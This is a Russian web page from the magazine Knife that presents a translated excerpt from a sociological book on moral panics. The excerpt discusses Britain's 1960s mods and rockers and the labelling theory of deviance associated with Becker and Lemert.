target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>Общества подвержены периодам моральной паники. Состояние, эпизод, личность или группа людей определяются как угроза общественным ценностям и интересам; природа этого явления представляется СМИ в стилизованной и стереотипизированной манере; редакторы, епископы, политики и другие консервативно мыслящие люди воздвигают моральные баррикады; социально аккредитованные эксперты провозглашают свои диагнозы и решения; формируются новые стратегии совладания с ситуацией — или же, что происходит чаще, используются существующие; затем ситуация исчезает, отходя на задний план, либо ухудшается, становясь более видимой. Иногда предмет паники довольно новый, а иногда он существует уже давно, но внезапно оказывается в центре внимания. Порой паника проходит и забывается, оставляя следы лишь в фольклоре и коллективной памяти, но временами может иметь более серьезные и долгосрочные последствия и привести к изменениям в правовой и социальной политике или даже в представлении общества о самом себе.</p>
<p>Одна из наиболее распространенных со времен войны разновидностей моральной паники в Британии связана с появлением различных форм молодежной культуры (первоначально почти исключительно среди рабочего класса, но в последнее время зачастую — среднего класса или студентов), с девиантным или делинквентным поведением. В той или иной степени эти культуры ассоциировались с насилием. Тедди-бои, моды и рокеры, Ангелы ада, скинхеды и хиппи — вот примеры явлений такого рода. Параллельно разворачивались реакции на проблему наркотиков, воинственность студентов, политические демонстрации, футбольное хулиганство, различного рода вандализм, а также преступность и насилие в целом. Однако такие группы, как тедди-бои, моды и рокеры, выделялись не только в контексте конкретных событий (вроде демонстраций) или определенных неодобряемых форм поведения (вроде принятия наркотиков или насилия), но и как своеобразные социальные типы. В галерее типов, с помощью которой общество стремится показать своим членам, каких ролей им нужно избегать, а каким следовать, эти группы заняли постоянную позицию народных дьяволов: видимого напоминания о том, каким нам быть нельзя. Идентичность таких социальных типов является общественной собственностью, и именно эти группы подростков символизировали — как самим своим существованием, так и реакцией на него, — большую часть социальных изменений, которые произошли в Великобритании за последние двадцать лет.</p>
<figure class="figure figure--full"><img fetchpriority="high" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2022/02/book_magazine_mockup_free_by_viscondesign-1.jpg" alt="" width="1900" height="1351" /></figure>
<p>В настоящей книге я подробно рассмотрю явление модов и рокеров, захватившее большую часть 1960-х годов, чтобы проиллюстрировать ряд наиболее характерных черт возникновения коллективных эпизодов подростковой девиантности и моральной паники, которую они порождают и на которую опираются в ходе своего развития. Моды и рокеры — одно из многих явлений, благодаря которым будут помнить Великобританию шестидесятых.</p>
<h4><strong>Десятилетие — не просто хронологический промежуток, а период, измеряемый его ассоциацией с определенными причудами, увлечениями, стилями, модой, или — если говорить более предметно — с выраженным духом, или Kulturgeist.</strong></h4>
<p>Одного термина, такого как «двадцатые годы», достаточно, чтобы вызвать в памяти культурный облик этого периода, и, хотя мы не так уж далеко ушли от шестидесятых, чтобы появились такие эксплицитные представления о них, историки современной культуры делают такие попытки. В «фотоальбомах» культурных типов и сцен десятилетия моды и рокеры располагаются рядом с делом Профьюмо, Великим ограблением поезда, близнецами Крэй, бандой Ричардсонов, епископом Вулвичским, журналом Private Eye, Дэвидом Фростом, «Битлз», «Роллинг Стоунз», Карнаби-стрит, убийствами на болотах, возникновением пауэллизма и войной в Южной Родезии.</p>
<p>В начале десятилетия термин «модернистский» попросту отсылал к стилю одежды; термин «рокер» едва ли был известен за пределами небольших групп, которые идентифицировали себя таким образом. Пять лет спустя редактор газеты назвал столкновения модов и рокеров «беспрецедентными в английской истории», а для подавления возможных массовых беспорядков, по слухам, были направлены воинские подкрепления. Сейчас, еще пять лет спустя, эти группы практически исчезли из массового сознания, оставшись в коллективной памяти лишь как народные дьяволы прошлого, с которыми можно сравнивать ужасы настоящего. В расцвете и падении модов и рокеров были все элементы, на основании которых можно говорить о народных дьяволах и моральной панике. В отличие от пятидесятых, которые породили только тедди-боев, в шестидесятые маятник стремительно раскачивался от одного народного дьявола к другому: мод, рокер, гризер, студенческий активист, наркоман, вандал, футбольный хулиган, хиппи, скинхед.</p>
<p>Ни моральная паника, ни социальные типы не получили должного систематического изучения в социологии. В случае моральной паники двумя наиболее релевантными аппаратами являются социология права и социальных проблем и социология коллективного поведения. Такие социологи, как Беккер и Гасфилд, на примерах закона о налоге на марихуану и «сухого закона» соответственно, показали, как формируется общественное беспокойство в тех или иных конкретных обстоятельствах, как начинается «символический крестовый поход», как он благодаря публичности и действиям определенных заинтересованных групп приводит к появлению, по Беккеру, моральной инициативы (moral enterprise), «к созданию нового фрагмента морального каркаса общества&#8230;». В другом месте Беккер использует тот же анализ для рассмотрения эволюции социальных проблем в целом. Область коллективного поведения представляет еще одно релевантное направление для изучения моральной паники.</p>
<h4><strong>Имеются подробные описания случаев массовой истерии, заблуждений и паники, а также множество исследований того, как общества справляются с внезапной угрозой и хаосом, вызванными природными катастрофами.</strong></h4>
<p>Изучение социальных типов может также относиться к области коллективного поведения, но не столько крайних его форм, вроде бунтов или массовых скоплений, сколько, главным образом, в духе общей ориентации, заданной символическими интеракционистами наподобие Блумера и Тёрнера. В этом теоретическом русле эксплицитный анализ социальных типов был предоставлен Клаппом, но, хотя он и рассматривает, как различные типы — герой, злодей и дурак — выступают ролевыми моделями в обществе, по большей части исследователь занят классификацией различных подтипов внутри этих групп (к примеру, ренегат, паразит, растлитель как злодейские роли) и перечислением личностей, которые для американцев стали воплощением этих ролей. Он не подступается к вопросу о том, как вообще становится возможным такое типирование, а лишь стремится показать, что одобряет процессы, в ходе которых наступлению социального консенсуса способствует отождествление с героическими типами и ненависть к злодейским типам.</p>
<p>Основной вклад в изучение самого процесса социального типирования внес интеракционистский, или трансакционный, подход к девиантности. Акцент здесь делается на том, как общество стигматизирует нарушителей правил в качестве девиантов, принадлежащих к определенным группам, и как после этого действия человека, подвергнутого стигматизирующей типизации, интерпретируются с точки зрения назначенного ему статуса. Именно этот теоретический корпус будет нашим маяком в изучении как моральной паники, так и социальных типов.</p>
<h2><strong>Трансакционный подход к девиантности</strong></h2>
<p>Социологическое исследование преступности, делинквентности, употребления наркотиков, менталь-ных расстройств и других форм социально девиантного или проблемного поведения за последнее десятилетие подверглось радикальной перестройке. Она была частью того, что можно назвать скептической революцией в криминологии и социологии девиантности. Старая традиция была канонической в том смысле, что рассматривала понятия, с которыми работала, как авторитетные, стандартные, общепринятые, заданные и неоспоримые. Новая традиция настроена скептически: когда она видит такие термины, как «девиантный», она спрашивает «девиантный для кого?» или «девиантный по отношению к чему?»; когда ей говорят, что нечто представляет собой социальную проблему, она спрашивает «проблема для кого?»; когда определенные условия или поведение описываются как дисфункциональные, тревожащие, угрожающие или опасные, она спрашивает «кто так считает?» и «почему?». Иными словами, понятия и описания не принимаются как сами собой разумеющиеся.</p>
<p>Из эмпирического существования форм поведения, к которому применяется ярлык «девиантный», и того обстоятельства, что люди могут сознательно и преднамеренно принять решение быть девиантами, еще нельзя делать вывод о том, что девиантность является свойством, внутренне присущим акту, или качеством, которым обладает актор. Формулировка Беккером трансакционной природы девиантности в настоящее время столь часто цитируется дословно, что фактически приобрела канонический статус:&#8230;</p>
<figure class="figure figure--quote">
<blockquote><p>[девиантность] создается обществом. Я использую это выражение не в том смысле, в каком оно обычно понимается, а именно в смысле объяснения девиантности социальной ситуацией девианта или «социальными факторами», которые толкают его к действию. Я скорее имею в виду, что социальные группы создают девиантность, вырабатывая правила, в нарушении которых состоит девиантность, а также применяя эти правила к конкретным людям и наклеивая на них ярлык аутсайдеров. С этой точки зрения девиантность — не характеристика действия, совершаемого человеком, а скорее следствие применения другими людьми правил и санкций к нарушителю. Девиант — это человек, на которого удалось наклеить соответствующий ярлык; девиантное поведение — это поведение, к которому люди применяют данный ярлык.</p></blockquote>
</figure>
<p>Это означает, что исследователь девиантного поведения должен ставить под сомнение и не принимать за данность стигматизацию обществом или некоторыми влиятельными группами определенного поведения как девиантного или проблематического. Значение трансакционалистов состоит не только в том, что они переформулировали социологическую истину (суждение о девиантности в конечном счете соотносится с определенной группой), а в попытке прояснить последствия этого для исследований и теории. Они предположили, что в дополнение к набору поведенческих вопросов, которые общественность задает по поводу девиантности и на которые исследователь обязуется ответить (зачем они это сделали? что это за люди? как им помешать так поступать?), существует по крайней мере три дефиниционных вопроса: почему в принципе существует некое правило, нарушение которого составляет девиантность? Какие процессы и процедуры задействуются при определении индивида как девианта и при приме-нении к нему этого правила? Каковы результаты и следствия такого применения для общества и для индивида?</p>
<p>Теоретики-скептики были неверно поняты: якобы они только ставили эти дефиниционные вопросы и, более того, подразумевали, что поведенческие вопросы не имеют значения. Пускай они и впрямь указывали на тупики, в которые зашли поведенческие вопросы (действительно ли мы знаем, что отличает девианта от недевианта?), им было что сказать о положительных следствиях изучения этих вопросов. Таким образом, трансакционалисты рассматривают девиантность скорее как процесс становления — движения сомнения, приверженности, отступления, вины, — нежели как обладание фиксированными чертами и характеристиками. Это верно даже для тех форм девиантности, которые обычно воспринимаются как нечто в наибольшей степени присущее самому индивиду:</p>
<h4><strong>«Шизофрению нельзя подхватить подобно насморку», как пишет Лэнг.</strong></h4>
<p>Смысл и интерпретация, которые девиант придает собственным действиям, рассматриваются как решающие, наряду с тем фактом, что эти действия часто схожи с социально одобряемыми формами поведения.</p>
<p>Трансакционная перспектива не предполагает, что невинные люди произвольно отбираются для исполнения девиантных ролей или что безобидные ситуации умышленно раздуваются до социальных проблем. Она также не подразумевает, что человек, получивший ярлык девианта, должен принять эту идентичность: быть пойманным и публично стигматизированным — важный непредвиденный фактор, который может стабилизировать девиантную траекторию и закрепить ее во времени. Большая часть работ трансакционалистов посвящена проблематическому характеру социетального ответа на девиантность и тому, как подобные ответы влияют на поведение. Эта тема может изучаться на уровне личной коммуникации (к примеру, какое влияние оказывает реплика учителя о том, что ученик «шпана, которой не место в приличной школе»?), так и на более широком социетальном уровне (к примеру, как «проблема наркотиков» на самом деле создается и формируется в результате определенных социальных и правовых мер?).</p>
<p>Наиболее недвусмысленная попытка понять природу и последствия социетальной реакции на девиантность содержится в трудах Лемерта. Он проводит важное различие, к примеру, между первичным и вторичным отклонением. Первичное отклонение — девиация, вызванная самыми разными причинами, — относится к поведению, которое, хотя и может быть обременительным для индивида, не производит символической реорганизации на уровне представлений о самом себе. Вторичное отклонение возникает, когда индивид использует свою девиантность или основанную на ней роль в качестве средства защиты, нападения или приспособления к проблемам, созданным социетальной реакцией на нее. Социетальная реакция, таким образом, понимается как «результирующая», а не «исходная» причина девиантности: девиантность становится значимой, когда субъективно трансформируется в активную роль, которая становится основой для приписывания социального статуса.</p>
<h4><strong>Первичное отклонение не влечет серьезных последствий для социального статуса и представлений индивида о себе до тех пор, пока оно остается симптоматическим, ситуационным, рационализированным либо так или иначе «нормализованным» в качестве приемлемой и нормальной вариации.</strong></h4>
<p>Лемерт прекрасно осознавал, что переход от первичного ко вторичному отклонению представляет собой сложный процесс. То, по какой причине возникает социетальная реакция и какой вид она принимает, зависит от меры отклонения и его выраженности, а последствия реакции зависят от множества случайных факторов и сами по себе являются лишь одним из факторов в развитии девиантной траектории. Таким образом, связь между реакцией и включением ее индивидом в собственную идентичность отнюдь не неизбежна; ярлык «девиант», иными словами, далеко не всегда «принимается». Индивид может игнорировать или рационализировать ярлык либо только сделать вид, что он его принял. Такой тип индивидуальной последовательности, однако, составляет лишь одну из частей картины: более важны символические и непреднамеренные последствия социального контроля в целом. Девиантность в некотором смысле возникает и стабилизируется как артефакт социального контроля; вот почему Лемерт может утверждать: «&#8230;старая социология была склонна в значительной степени опираться на идею, что девиантность приводит к социальному контролю. Я пришел к выводу, что обратное представление — социальный контроль приводит к девиантности — в равной степени обоснованно и потенциально является более богатой предпосылкой для изучения девиантности в современном обществе».</p>
<figure class="figure figure--similar">
<h4>Читайте также</h4>
<p><a href="https://knife.media/satanic-abuse/" rel="noopener" target="_blank">Из детсада — в храм Сатаны. Как миллионы американцев поверили в заговор сатанопедофилов и ритуальные жертвоприношения детей</a></figure>
<p>Настоящая книга стремится — по крайней мере отчасти — именно к тому, чтобы показать обоснованность и богатство этой предпосылки. Однако я делаю больший упор на логически предшествующей задаче — на анализе природы определенного числа реакций, а не на окончательной демонстрации их возможных последствий. Как идентифицировались, стигматизировались и контролировались моды и рокеры? Через какие стадии или процессы проходила эта реакция? Почему она принимала тот или иной вид? Чем — если вновь процитировать Лемерта — были «мифология, стигма, стереотипы, паттерны эксплуатации, урегулирования, сегрегации и методы контроля, [которые] возникают и кристаллизуются во взаимодействии между девиантами и остальным обществом»?</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/knigi/" rel="tag">книги</a><a href="https://knife.media/tag/community/" rel="tag">общество</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fmoral-panics%2F&#038;title=%D0%9D%D0%B5%20%D0%BF%D0%B0%D0%BD%D0%B8%D0%BA%D1%83%D0%B9%20%E2%80%94%20%D0%BF%D0%B0%D0%BD%D0%BA%D1%83%D0%B9%21%20%D0%9A%D0%B0%D0%BA%20%D0%BE%D0%B1%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%BE%20%D1%81%D0%B5%D0%B5%D1%82%20%D0%BC%D0%BE%D1%80%D0%B0%D0%BB%D1%8C%D0%BD%D1%83%D1%8E%20%D0%BF%D0%B0%D0%BD%D0%B8%D0%BA%D1%83%20%D0%B8%20%D1%81%D1%82%D0%B8%D0%B3%D0%BC%D0%B0%D1%82%D0%B8%D0%B7%D0%B8%D1%80%D1%83%D0%B5%D1%82%20%D0%BC%D0%BE%D0%BB%D0%BE%D0%B4%D0%B5%D0%B6%D0%BD%D1%8B%D0%B5%20%D1%81%D1%83%D0%B1%D0%BA%D1%83%D0%BB%D1%8C%D1%82%D1%83%D1%80%D0%BD%D1%8B%D0%B5%20%D0%B4%D0%B2%D0%B8%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fmoral-panics%2F&#038;text=%D0%9D%D0%B5%20%D0%BF%D0%B0%D0%BD%D0%B8%D0%BA%D1%83%D0%B9%20%E2%80%94%20%D0%BF%D0%B0%D0%BD%D0%BA%D1%83%D0%B9%21%20%D0%9A%D0%B0%D0%BA%20%D0%BE%D0%B1%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%BE%20%D1%81%D0%B5%D0%B5%D1%82%20%D0%BC%D0%BE%D1%80%D0%B0%D0%BB%D1%8C%D0%BD%D1%83%D1%8E%20%D0%BF%D0%B0%D0%BD%D0%B8%D0%BA%D1%83%20%D0%B8%20%D1%81%D1%82%D0%B8%D0%B3%D0%BC%D0%B0%D1%82%D0%B8%D0%B7%D0%B8%D1%80%D1%83%D0%B5%D1%82%20%D0%BC%D0%BE%D0%BB%D0%BE%D0%B4%D0%B5%D0%B6%D0%BD%D1%8B%D0%B5%20%D1%81%D1%83%D0%B1%D0%BA%D1%83%D0%BB%D1%8C%D1%82%D1%83%D1%80%D0%BD%D1%8B%D0%B5%20%D0%B4%D0%B2%D0%B8%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/children/">дети</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T16:15:10+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-vospitateli-oczenivayut-nekotorye-sposobnosti-detej-tochnee-chem-roditeli/">Исследование: воспитатели оценивают некоторые способности детей точнее, чем родители</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/performans/">перформанс</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T14:00:13+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/amerikanskij-student-sel-proizvedeniya-iskusstva-sozdannye-pri-pomoshhi-ii/">Американский студент съел произведения искусства, созданные при помощи ИИ</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/age/">возраст</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T12:20:44+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-kak-lyudyam-udaetsya-sohranit-ostryj-um-do-glubokoj-starosti/">Исследование: как людям удается сохранить острый ум до глубокой старости</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/animals/">животные</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T11:05:10+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-dokazali-chto-vymershie-kenguru-giganty-mogli-prygat/">Ученые доказали, что вымершие кенгуру-гиганты могли прыгать</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/finansy/">финансы</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-23T16:20:52+03:00">23 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-iz-za-finansovyh-trudnostej-lyudi-bystree-brosayut-kurit/">Исследование: из-за финансовых трудностей люди быстрее бросают курить</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/fashion/">мода</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-23T14:05:34+03:00">23 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/amerikanskij-zhurnalist-sobral-rekordno-bolshuyu-kollekcziyu-noskov-s-uzorami/">Американский журналист собрал рекордно большую коллекцию носков с узорами</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>



</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"167263","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"167263","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"tit-adam-david","editor":"fragments","category":"longreads","tags":"knigi:community"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"1","similar":[{"title":"\u0418\u0437\u0431\u0430-\u0447\u0438\u0442\u0430\u043b\u044c\u043d\u044f: <em>\u043f\u043e\u0447\u0435\u043c\u0443 \u043a\u043d\u0438\u0436\u043d\u044b\u0435 \u043a\u043b\u0443\u0431\u044b \u0441\u0442\u0430\u043b\u0438 \u0442\u0430\u043a\u0438\u043c\u0438 \u043c\u043e\u0434\u043d\u044b\u043c\u0438<\/em>","link":"\/izba-chitalnya-knijny-klub\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/08\/alexis-brown-omeaHbEFlN4-unsplash.jpg"},{"title":"\u041d\u043e\u0432\u043e\u0435 \u0441\u0430\u0440\u0430\u0444\u0430\u043d\u043d\u043e\u0435 \u0440\u0430\u0434\u0438\u043e: <em>\u0447\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0431\u0443\u043a\u0442\u043e\u043a \u0438\u00a0\u043a\u0430\u043a \u043e\u043d\u00a0\u043f\u0440\u0435\u0432\u0440\u0430\u0449\u0430\u0435\u0442 \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b\u0435 